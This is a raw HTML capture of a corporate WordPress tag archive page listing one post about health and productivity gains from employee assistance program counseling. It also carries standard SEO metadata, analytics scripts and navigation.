

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebs-eap.com/tag/health/
body_size: 14840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>
		Tag Archive for &quot;Health&quot; - Employee Business Solutions, Inc.	</title>

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

	<link rel="stylesheet" href="https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css" type="text/css" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800' rel='stylesheet' type='text/css'>
	<link rel="pingback" href="https://www.ebs-eap.com/xmlrpc.php" />

	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Health Archives - Employee Business Solutions, Inc.</title>
	<link rel="canonical" href="https://www.ebs-eap.com/tag/health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Health Archives" />
	<meta property="og:url" content="https://www.ebs-eap.com/tag/health/" />
	<meta property="og:site_name" content="Employee Business Solutions, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ebs-eap.com/tag/health/","url":"https://www.ebs-eap.com/tag/health/","name":"Health Archives - Employee Business Solutions, Inc.","isPartOf":{"@id":"https://www.ebs-eap.com/#website"},"breadcrumb":{"@id":"https://www.ebs-eap.com/tag/health/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ebs-eap.com/tag/health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebs-eap.com/"},{"@type":"ListItem","position":2,"name":"Health"}]},{"@type":"WebSite","@id":"https://www.ebs-eap.com/#website","url":"https://www.ebs-eap.com/","name":"Employee Business Solutions, Inc.","description":"Employee Assistance Programs, SAP and Consulting Services","publisher":{"@id":"https://www.ebs-eap.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebs-eap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","ProfessionalService"],"@id":"https://www.ebs-eap.com/#organization","name":"Employee Business Solutions, Inc.","url":"https://www.ebs-eap.com/","logo":{"@id":"https://www.ebs-eap.com/tag/health/#local-main-organization-logo"},"image":{"@id":"https://www.ebs-eap.com/tag/health/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines","https://www.linkedin.com/company/employee-business-solutions"],"geo":{"@type":"GeoCoordinates","latitude":"36.1100428","longitude":"-115.3667218"},"telephone":["7024579980","8667559980"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"Cbrekka@ebs-eap.com","areaServed":"Nationwide","paymentAccepted":"Visa, Mastercard, Amex"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/tag/health/#local-main-organization-logo","url":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","contentUrl":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","width":127,"height":70,"caption":"Employee Business Solutions, Inc."}]}</script>
	<meta name="geo.placename" content="Las Vegas" />
	<meta name="geo.position" content="36.1100428;-115.3667218" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.ebs-eap.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Feed" href="https://www.ebs-eap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Comments Feed" href="https://www.ebs-eap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Health Tag Feed" href="https://www.ebs-eap.com/tag/health/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1GPBMJ7QTX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ebs-eap.com\/tag\/health\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1GPBMJ7QTX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1GPBMJ7QTX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaqueries.css-css' href='https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6980f811d526d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=070e0740d71221bb378c211573ac67fe' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=070e0740d71221bb378c211573ac67fe" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1" id="site.js-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.ebs-eap.com","hash_tracking":"false","v4_id":"G-1GPBMJ7QTX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5KM6J6SYE9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebs-eap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5KM6J6SYE9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ebs-eap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebs-eap.com/wp-json/wp/v2/tags/69" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="follow.[base64]" content="5dKDDXXCVs5cg7l4681b"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src='https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/flexslider.jquery.js'></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-97217288-1', 'ebs-eap.com');
	  ga('send', 'pageview');
	</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97217288-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97217288-1');
</script>


</head>

<body data-rsssl=1 class="archive tag tag-health tag-69 wp-theme-ebs-eap sfsi_actvite_theme_default">

	<div class="top-info">
		<div class="wrapper clearfix">
			<p class="left"><span>Call us if you have any questions: </span><a href="tel:18667559980">866.755.9980</a></p>
			<ul class="right in">
				<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.ebs-eap.com/eap-services/dot-drug-alcohol-testing-statement-of-enforcement-discretion-for-substance-abuse-professionals/">DOT/SAP Update</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ebs-eap.com/sap/">SAP</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.ebs-eap.com/cbd-oil-thc-and-your-job/">CBD Oil, THC, and Your Job</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
			</ul>
		</div>
	</div>
	<div id="header">
		<div class="wrapper clearfix">
			<a href="/" class="logo left">
				<img src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/images/logo.png" alt="EBS" />
			</a>
			<ul id="navigation" class="right">
				<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
</ul>
</li>
			</ul>
			<div class="mobile_nav">
				<span>Menu</span><i></i>
			</div>
		</div>
	</div>
	<div id="content">	<div class="interior" >
		<div class="wrapper clearfix">
			<div class="blog-main" >
				
		 			
											<h1>Health</h1>

					
										
						<div class="post-590 post type-post status-publish format-standard hentry category-eap category-employee-assistance category-mental-health-in-workplace tag-eap-counseling tag-health tag-productivity">
															<h2><a href="https://www.ebs-eap.com/health-productivity-improve-after-eap-counseling/">Health, productivity improve after EAP counseling</a></h2>
														<div class="entry clearfix">
								<p>EAP counseling have been a &#8220;benefit in the background&#8221; in many workplaces. They aren&#8217;t typically marketed to employees the way other benefits are, but are available if employees want psychological counseling or a resource for financial or legal assistance. Unfortunately, that lack of marketing often works against them. If employees aren&#8217;t taught or told about&#8230; <a class="more button red" href="https://www.ebs-eap.com/health-productivity-improve-after-eap-counseling/">Read More</a></p>
							</div>	
							<div class="postmetadata clearfix">
								<div class="contact-column" >
									<span class="icon-clock"></span>
									<h3>March 19th, 2018</h3>
								</div>
								<div class="contact-column" >
									<span class="icon-stack"></span>
									<h3><a href="https://www.ebs-eap.com/category/eap/" rel="category tag">EAP</a>, <a href="https://www.ebs-eap.com/category/employee-assistance/" rel="category tag">Employee Assistance</a>, <a href="https://www.ebs-eap.com/category/mental-health-in-workplace/" rel="category tag">Mental Health in Workplace</a></h3>
								</div>
							</div>
							<hr/>
						</div>

					
					<div class="navigation">
	<div class="next-posts"></div>
	<div class="prev-posts"></div>
</div>					
				
			</div>
			<div class="sidebar" >
				

    <div id="search-2" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/dot-office-of-drug-and-alcohol/">DOT OFFICE OF DRUG AND ALCOHOL POLICY AND COMPLIANCE</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/cdl-drivers/">CDL Drivers: Protect Your CDL from Fraud</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.ebs-eap.com/2026/02/'>February 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.ebs-eap.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/06/'>June 2016</a></li>
